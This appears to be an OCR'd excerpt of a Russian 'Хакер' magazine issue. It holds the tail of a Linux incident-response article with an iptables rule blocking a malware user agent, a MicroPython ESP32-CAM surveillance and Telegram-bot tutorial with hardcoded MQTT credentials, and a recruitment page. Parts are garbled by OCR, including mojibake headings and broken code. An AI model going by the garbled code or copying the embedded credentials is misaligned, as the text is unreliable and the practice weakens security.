Если есть подозрение, что где-то спряталась малварь, то на рабочем хосте можно через iptables блокировать обращения с известными непорядочными юзерагентами, например Ares:

```
# Блочим обращения от сервера ... при условии, что мы сами не сервер и
что это не SSL
iptables -A INPUT -p tcp --dport 80 -m string --algo bm --string
"python-requests/" -j DROP
```
# **ВЫВОДЫ**

Мы намеренно не собираем дамп памяти, поскольку он, конечно, интересен зараженной вредоносом-шифровальщиком машиной, работе При  $\mathsf{C}$ но моментально на месте его проанализировать сложно.

Если у тебя более серьезные подозрения на вредонос (где твой антивирус?), то не забудь просканить YARA-правилами (подробнее о них в статье «Yara. Пишем правила, чтобы искать малварь и не только») или посмотреть в sigma rules. Для поиска артефактов также есть полезный сборник с поддержкой нескольких ОС: Digital Forensics Artifacts Repository (часть артефактов мы представили здесь).

Совершенствовать эту подборку команд можно бесконечно, а на следующем шаге по-хорошему следует реализовать обработку собранных данных для их проверки на соответствие compliance. Но это уже будет совсем другой уровень!

Если ты считаешь, что мы что-то забыли или упустили, не будь терпилой и разнеси нас в комментариях! Будем вместе собирать полезные приемы. З

# Дополнительная литература

Ресурсы и статьи о закреплении при атаках на Linux:

- · Understanding Linux Malware (PDF)
- Linux Persistence Techniques
- · MITRE ATT&CK Linux Matrix
- Hunting for Persistence in Linux
- Шпаргалка по persistence. Как надежно прописаться на хосте или выявить факт компрометации
- Закрепление в Linux. Linux Persistence
- Книга «Practical Linux Forensics A Guide for Digital Investigators» Брюса Никкеля

# Скрипты и утилиты

- Собирать артефакты из скриптов на Python поможет ресурс FastIR Collector Linux и его наследник fastir artifacts.
- На чистом шелле: старенький LINReS, LIRES и свеженький unix\_collector.
- На нечистом (с зависимостями и другими скриптами): набор Forensics and Ediscovery Scripts, IR\_Detect, NBTempo, IR\_Tool, ir-rescue, ir-triagetoolkit, очень симпатичный UAC.
- Для Windows можешь посмотреть inquisitor он близок к нашему скрипту по принципу, только тащит за собой кучу сторонних portable-программ. Также полезно глянуть КАРЕ.
- Существуют готовые утилиты для триажа, работающие по принципу «скачал, запустил, радуйся». Например, CyLR и varc. Первый полезен для сбора логов и информации из системных директорий. Вторая приблуда собирает дампы процессов и данные из временных и пользовательских каталогов. Если использовать эти утилиты вместе, то почти нет шанса что-то пропустить.
- Для повышения содержательности логов рекомендуем защитникам настроить auditd, да и потестить Sysmon для Linux не помешает.

# 302407

# СОБИРАЕМ И ПРОГРАММИРУЕМ НА РҮТНОМ УСТРОЙСТВО ДЛЯ ВИДЕОНАБЛЮДЕНИЯ

многих разработчиков Python Для это язык, на котором были написаны их первые программы: «Hello, world!» или калькулятор. Сейчас начинающие программисты во время обучения часто пишут телеграм-ботов, благо на Python это сделать относительно несложно. Давай создадим бота, но не простого, а взаимодействующего с нашим собственным устройством для умного дома, которое мы самостоятельно соберем и запрограммируем.

![](_page_46_Picture_4.jpeg)

На мой взгляд, основное достоинство Python - универсальность: с его помощью можно решить практически любую задачу благодаря огромному количеству сборок. Это привносящий магию C++ Cython, браузерный Brython, позволяющий работать с Java Jython и множество библиотек на все случаи жизни.

Но до сравнительно недавнего времени, если Python-программист хотел сделать девайс для умного дома или машинку на радиоуправлении, он был вынужден либо использовать Arduino и волей-неволей учить C++, либо довольствоваться микрокомпьютером вроде Raspberry Pi и искать (а порой и писать свои) библиотеки для управления теми или иными китайскими модулями. Иногда вообще приходилось создавать хтонических чудовищ, подключая проводом Arduino к Raspberry и опрашивая датчики через serial port, но все равно при этом нужно было писать прошивку для Arduino или другого контроллера на C++.

Но уже примерно пять лет, если судить по дате моей статьи про MicroPython, можно заниматься DIY-проектами, не переключаясь с одного языка программирования на другой. За это время многое в мире MicroPython поменялось, вышли новые сборки, появились одни библиотеки и полностью перестали поддерживаться другие, а Arduino официально приняла MicroPython в свою экосистему.

С каждым годом число поддерживающих MicroPython плат растет, но значительный их процент все еще базируется на ESP32. И действительно, у этого контроллера масса достоинств, таких как встроенные Wi-Fi и BLE, а еще, если говорить честно, отсутствие конкурентов в том же ценовом диапазоне. Но вот что касается плат, базирующихся на этом контроллере, — тут глаза разбегаются. Это и базовые версии от WeMos, целые наборы и модули от M5Stack и LILYGO. Не отстают, кстати, и российские инженеры: магазин iArduino не так давно выпустил свою отладочную плату Piranha.

К тому же нельзя забывать про Великий Китайский Ноунейм, которым завален «Алиэкспресс». Кстати, в нашем проекте мы будем использовать одну из таких плат — ESP32-CAM (я так и не смог разобраться, кто же ее официальный производитель). Как несложно догадаться по названию, это модуль на основе ESP32 с подключенной камерой, чаще всего это OV2640, но если ты хочешь добиться лучшего качества, то можно подключить и другие.

![](_page_46_Picture_10.jpeg)

Вот список необходимого ПО:

- твоя любимая IDE для разработки я использую PyCharm;
- ESP32 MPY-Jama кросс-платформенная IDE для MicroPython;
- · Telegram.

Итак, что же мы будем делать? Как ты уже, наверное, догадался, судя по тому, что я выбрал плату с камерой, — систему видеонаблюдения. Но не простую, с постоянной трансляцией, а с возможностью мгновенно получить фотографию. Управлять ею мы будем через Telegram-бота, а чтобы не пришлось покупать статический IP-адрес, для общения бота и девайса используем протокол MQTT.

![](_page_46_Picture_16.jpeg)

# **INFO**

MQTT (Message Queuing Telemetry Transport) это легковесный протокол передачи сообщений, который используется для обмена данными между устройствами в интернете вещей (IoT). Он призван обеспечивать надежную связь между множеством устройств, которые работают с ограниченными ресурсами и могут быть подключены к интернету только временно или с периодическими задержками.

MQTT работает по принципу «издатель - подписчик», где одни устройства могут публиковать сообщения в топики (topics), а другие подписываться на них, чтобы получать сообщения, которые им нужны. Протокол предоставляет гибкий и простой способ передачи сообщений, что делает его идеальным для использования в системах ІоТ, где устройства могут иметь разные функциональные возможности и ограничения.

# НАСТРОЙКА ИНФРАСТРУКТУРЫ

Перед тем как непосредственно перейти к программированию, необходимо настроить так называемый MQTT-брокер. Это сервер, на котором располагаются топики и к которому подключаются подписчики и издатели.

Разумеется, можно настроить его самостоятельно, например используя Mosquitto. Но стоит только подумать, что, кроме самого брокера, придется настраивать сервер, беспокоиться о его безопасности и так далее, как желание заниматься проектом куда-то пропадает.

Так что в качестве брокера мы будем использовать сервис shiftr.io. Его бесплатного тарифа нам хватит с головой. Среди достоинств этого сервиса — интуитивно понятный интерфейс, подробная документация и визуализация всей системы. На главной странице твоего проекта можно увидеть, какие топики созданы и какое в них было последнее сообщение, какие устройства подключены, а когда начнутся рассылки пакетов - их тоже будет ВИДНО!

![](_page_46_Figure_24.jpeg)

Чтобы наши устройства — телеграм-бот и ESP32-CAM — могли взаимодействовать с нашим MQTT-брокером, необходимо выпустить токен. Это можно сделать в настройках твоего пространства.

![](_page_46_Picture_511.jpeg)

После этого в списке токенов появится такой элемент: mqtt://xakep: utBmi6LTWS7b4l5@xakep.cloud.shiftr.io, где хакер **OTG** ЛОГИН, а **utBmi6LTWS7b415** — пароль. Запомни их, они нам еще пригодятся. Инфраструктура настроена, можно приступать к программированию.

# ESP32-CAM

Для программирования ESP32 на MicroPython существует несколько IDE. Я остановил свой выбор на ESP32 MPY-Jama — опенсорсном решении со множеством удобных функций.

Одна из них — графический интерфейс для утилиты esptool. Которую, впрочем, все равно нужно установить через pip: pip install esptool.

![](_page_46_Picture_512.jpeg)

Так выглядит загрузчик

Мы будем использовать специальную прошивку для ESP32-CAM, она доступна в этом GitHub-репозитории. Скачиваем файл прошивки и, используя IDE, прошиваем, не забыв перед этим отформатировать Flash-память.

Теперь мы можем подключиться и загрузить необходимые файлы на нашу плату. Для работы, кроме встроенных библиотек, нам понадобятся библиоте-KW micropython-umqtt.robust W micropython-umqtt.simple.  $\forall x$  MOXHO установить с помощью встроенного менеджера пакетов upip. Для этого подключись к интернету через Wi-Fi, а затем выполни следующие команды:

![](_page_46_Picture_513.jpeg)

upip.install("micropython-umqtt.simple")

Теперь у нас все готово для работы. Чтобы облегчить задачу, я написал небольшую библиотечку - со всеми необходимыми функциями. Давай посмотрим, что в нее входит.

- Вначале импортируем необходимые библиотеки:
- network для подключения к интернету;
- · umqtt.robust для взаимодействия с MQTT-брокером;
- camera в этой библиотеке находятся функции для работы с камерой;
- time похож на одноименную библиотеку из обычного Python;
- · machine это базовый модуль MicroPython, позволяющий управлять пинами.

# # Импорт библиотек

![](_page_46_Picture_514.jpeg)

```
# Инициализация глобальных переменных
sta_if = network.WLAN(network.STA_IF); # Wi-Fi-модуль
camera.init(0, format=camera.JPEG, fb_location=camera.PSRAM) #
Непосредственно камера
mqtt_client = None # Заготовка для MQTT-клиента
led = machine.Pin(4, machine.Pin.OUT) # Встроенный светодиод
```
С одной из функций библиотеки мы познакомились раньше, когда подключались к Wi-Fi, теперь рассмотрим остальные.

Первая называется take\_photo. В этой функции выполняется фотографирование и отправка в фотографии (которая сейчас выглядит как строчка байтов) в МQTT-топик 'image'. Чтобы очистить топик, мы отправим строчку **b' None'** перед тем, как отсылать непосредственно изображение.

```
def take_photo():
   global mqtt client
   mqtt_client.publish('image', b'None', qos=0)
    capture = camera.capture()mqtt_client.publish('image', capture, qos=0)
```
Следующая функция - mqtt\_callback, это обработчик сообщений, приходящих в топики. В том случае, если в топик **command** приходит команда take photo, мы вызываем уже знакомую нам функцию, а если команда enable\_led или disable\_led - то, соответственно, включаем или выключаем встроенный светодиод.

![](_page_46_Picture_515.jpeg)

Идем дальше: mqtt\_setup - в этой функции производится подключение к MQTT-брокеру с использованием логина и пароля, которые мы настроили раньше, подключается колбэк (обработчик) и запускается бесконечный цикл ожидания команд от брокера.

```
def mqtt_setup():
    global mqtt client
    mqtt client = MQTTClient(
      "umqtt_xakep_client",
      server='xakep.cloud.shiftr.io',
      port=1883,
      user='xakep',
      password='utBmi6LTWS7b415')
    mqtt_client.set_callback(mqtt_callback)
    mqtt_client.connect()
    if mqtt_client:
        mqtt_client.subscribe('command')
    print("Connected to MQTT")
    while True:
```
mqtt client.check msg()

Чтобы запустить наше устройство, необходимо импортировать из библиотеки функции wifi\_setup и mqtt\_setup, а затем по очереди их выполнить. Это можно сделать прямо из терминала. Если все настроено правильно, то в своем инстасе shiftr.io ты увидишь подключенное устройство с именем umqtt xakep client.

![](_page_46_Picture_516.jpeg)

Продолжение статьи -

← НАЧАЛО СТАТЬИ

![](_page_47_Picture_1.jpeg)

# ЗОРКИЙ ГЛАЗ **CO5VIPAEM**

И ПРОГРАММИРУЕМ **HA PYTHON УСТРОЙС** ДЛЯ ВИДЕОНАБЛЮДЕНИЯ

Убедимся, что все настроено правильно, попытавшись включить светодиод. Для этого нам нужно записать в топик с именем command строчку enable\_led. Можно воспользоваться любым MQTT-клиентом: на телефоне, на компьютере или в интернете. Я выбрал мобильное приложение EasyMQTT, и в моем инстасе появилось новое устройство. На экране можно отследить перемещение пакета (маленькой черной точки).

![](_page_47_Figure_5.jpeg)

Если у тебя все работает, то светодиод будет послушно включаться и выключаться по команде. Осталось настроить автоматическое подключение к Wi-Fi и MQTT при включении девайса. Для этого необходимо добавить вызовы наших функций в файл boot.py, который выполняется при запуске устройства.

# **TELEGRAM-50T**

Что должен делать наш бот? Принимать команду от пользователя - причем желательно в человеческом формате - и отправлять ее на наш MQTT-брокер, а затем дожидаться фотографии с устройства и передавать ее пользователю.

Программа будет состоять из двух частей: непосредственно телеграм-бота, реализующего взаимодействие с пользователем, и «МQTT-клиента», который будет отправлять команды на наш гаджет и принимать фотографии. Для начала напишем именно его с использованием библиотеки pahomqtt.

Вспомним, что нужно было сделать для настройки «МQTT-клиента» на ESP:

1. Настроить подключение к серверу.

2. Настроить обработчик событий.

Здесь все то же самое, только немного отличается синтаксис. Для начала создадим файл config.py, где будет храниться вся конфигурация:

```
MQTT_HOST = "xakep.cloud.shiftr.io"
MQTT_PORT = 1883
MQTT KEEPALIVE = 60
MQTT LOGIN = "xakep"
MQTT PASSWORD = "utBmi6LTWS7b415"
```
Можно было создать отдельный токен, но мы воспользовались существующим. Импортируем библиотеки:

# import paho.mqtt.client as mqtt

from config import MQTT\_LOGIN, MQTT\_KEEPALIVE, MQTT\_PORT, MQTT\_HOST, MQTT\_PASSWORD

Создаем функции — обработчики событий: подключения и нового сооб-Щения.

```
def on_connect(client, userdata, flags, rc):
    client.subscribe("image")
```

```
def on message(client, userdata, msg):
   if msg.topic == "image":if msg.payload != b'None':
           with open(f"images/photo.jpeg", "wb") as file:
                file.write(msg.payload)
```
После подключения наша программа подписывается на канал *image* и ждет сообщений. А когда дожидается, проверяет, что это корректное сообщение, и сохраняет его как картинку.

Теперь осталось только подключиться к серверу и привязать наши функции к соответствующим событиям:

# client = mqtt.Client(client\_id="TelegramBot", clean\_session=True)

client.username\_pw\_set(MQTT\_LOGIN, MQTT\_PASSWORD)  $client.on_{connect} = on_{connect}$  $client.on_message = on_message$ 

client.connect(MQTT\_HOST, MQTT\_PORT, MQTT\_KEEPALIVE)

Теперь займемся непосредственно ботом. Для реализации логики ботов на Python существует множество библиотек. Например, в статье «Питоном по телеграму! Пишем пять простых Telegram-ботов на Python» использовалась telebot, но я выбрал асинхронную библиотеку aiogram.

Чтобы взаимодействовать с Telegram, необходимо зарегистрировать бота. О том, как это сделать, написано много раз, например все в той же статье. Так что не буду повторяться, скажу лишь, что TELEGRAM\_TOKEN, полученный от BotFather, я тоже добавил в файл конфигурации.

Создадим шаблон для нашего бота, чтобы отвечать на все фразы сообщением о том, что этот бот умеет.

```
from aiogram import Bot, Dispatcher, executor
from aiogram.types import Message, KeyboardButton,
ReplyKeyboardMarkup
```
# from config import TELEGRAM TOKEN

```
# Создаем красивую клавиатуру с кнопками
keyboard = ReplyKeyboardMarkup(resize_keyboard=True)
keyboard.add(
    KeyboardButton(text="Включи светодиод"),
    KeyboardButton("Выключи светодиод"),
    KeyboardButton("Сделай фото")
\mathcal{E}
```
# Объект бота bot = Bot(token=TELEGRAM TOKEN) # Диспетчер для бота  $dp = Dispatcher(bot)$ 

```
# Обработчик всех сообщений
@dp.message_handler()
async def any_text_message(message: Message):
    await message.answer(
        "Привет! Я умею включать и выключать светодиод и делать
фотографии. Нажми на нужную кнопку!",
        reply_markup=keyboard
if
     name
                  main
```

```
# Запуск бота
executor.start_polling(dp, skip_updates=True)
```
Если теперь ты выполнишь программу и попробуешь запустить бота на телефоне, то увидишь такую картину.

![](_page_47_Picture_37.jpeg)

Теперь необходимо добавить работу нашего MQTT-клиента и отправку команд. Чтобы одновременно работал и бот, и MQTT-клиент, мы запустим клиент в параллельном потоке.

# import threading

```
tr = threading. Thread(target=client. loop_forever)
tr.start()
```
А теперь напишем обработчики для команд. С включением и выключением светодиода все просто - надо отправить соответствующую команду в нужный топик и ответить пользователю, не забыв передать используемую клавиатуру.

```
@dp.message_handler(lambda message: message.text == "Включи
светодиод")
async def enable_led(message: Message):
    client.publish("command", "enable_led")
   await message.answer("Команда на включение светодиода отправлена"
 reply_markup=keyboard)
```
@dp.message\_handler(lambda message: message.text == "Выключи

```
светодиод")
async def disable_led(message: Message):
    client.publish("command", "disable_led")
   await message.answer("Команда на выключение светодиода
отправлена", reply_markup=keyboard)
```
Но что делать, когда мы хотим снять фотографию? Ведь нам нужно получить ответ от камеры. Воспользуемся небольшим лайфхаком.

Построим алгоритм так: отправляем команду, ждем какое-то время, если за это время наш MQTT-клиент не скачал фотографию, то считаем, что произошла ошибка, и уведомляем об этом пользователя. Время опять же задается в конфигурационном файле - в переменной ТІМЕ\_WAIT\_PHOTO.

# from asyncio import sleep

![](_page_47_Picture_392.jpeg)

os.remove("images/photo.jpeg")

Давай теперь запустим все вместе и посмотрим, как оно работает.

![](_page_47_Picture_51.jpeg)

Наш девайс готов! Скачать все необходимое для повторения этого эксперимента можно в моем репозитории на GitHub.

Не забудь подключить к устройству постоянное питание - и можешь наблюдать за своими домашними питомцами или 3D-принтером. **ЭЕ** 

# СТАНЬ АВТОРОМ «ХАКЕРА»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- $\cdot$  Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что у тебя будет шанс быть узнанным и за рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

# **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

# **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- **«Были ли у меня в последнее время интересные проекты?» Если** ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

# Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

# TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_49_Picture_0.jpeg)

#### №5 (290)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

# **MEGANEWS**

Литературный редактор **Евгения Шарипова**

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

# КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий‑Стем‐ пковский, Алексей Глазков, Nik Zerof, Юрий Язев

## РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

# РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022